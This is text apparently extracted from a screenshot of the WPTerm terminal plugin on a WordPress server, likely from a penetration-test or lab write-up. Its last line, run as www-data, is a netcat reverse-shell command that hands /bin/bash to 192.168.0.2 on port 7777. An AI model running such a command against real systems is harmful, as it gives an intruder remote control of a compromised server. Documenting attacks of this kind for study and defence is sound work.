 WPTerm
Terminal Settings About Info
Linux Word 4.19.0-27-amd64 #1 SMP Debian 4.19.316-1 (2024-06-25) x86_64 GNU/Linux
v1.2
If you need help, type 'help'.
Last login: root, 周六 11 月 29 13:15:03 2025 from 192.168.0.2
www-data:/var/www/html/wordpress $ busybox nc 192.168.0.2 7777 -e /bin/bash